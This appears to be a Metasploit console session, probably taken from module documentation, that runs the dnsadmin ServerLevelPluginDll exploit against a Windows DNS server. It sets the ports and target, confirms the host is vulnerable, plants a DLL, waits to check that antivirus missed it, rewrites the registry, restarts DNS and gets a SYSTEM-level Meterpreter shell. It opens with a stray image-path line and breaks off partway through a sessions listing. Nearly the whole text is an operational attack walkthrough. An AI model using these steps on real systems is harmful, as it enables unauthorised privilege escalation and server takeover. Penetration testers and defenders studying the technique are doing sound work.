 EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LPORT     4444             yes       The listen port
RHOST                      no        The target address
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(windows/local/dnsadmin_serverlevelplugindll) > set LPORT 6666
LPORT => 6666
msf6 exploit(windows/local/dnsadmin_serverlevelplugindll) > set RHOST 172.31.28.154
RHOST => 172.31.28.154
msf6 exploit(windows/local/dnsadmin_serverlevelplugindll) > check
[+] 172.31.28.154 - The target is vulnerable.
msf6 exploit(windows/local/dnsadmin_serverlevelplugindll) > exploit
[*] Checking service state...
[*] Building DLL...
[+] Wrote DLL to C:\Users\normal\AppData\Local\Temp\1\msf.dll!
[*] Sleeping for 60 seconds to ensure the file wasn't caught by any AV...
[+] Looks like our file wasn't caught by the AV.
[!] Entering danger section...
[*] Modifying ServerLevelPluginDll to point to C:\Users\normal\AppData\Local\Temp\1\msf.dll...
[+] Registry property serverlevelplugindll successfully reset.
[*] Restarting the DNS service...
[*] Started bind TCP handler against 172.31.28.154:6666
[*] Sending stage (200262 bytes) to 172.31.28.154
[*] Meterpreter session 2 opened (0.0.0.0:0 -> 172.31.28.154:6666) at 2020-09-21 14:14:52 -0500
meterpreter >
[+] Exited danger zone successfully!
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : WIN-M5JU6L5RA9L
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : RAPID7
Logged On Users : 11
Meterpreter     : x64/windows
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/local/dnsadmin_serverlevelplugindll) > sessions
17 RAPID7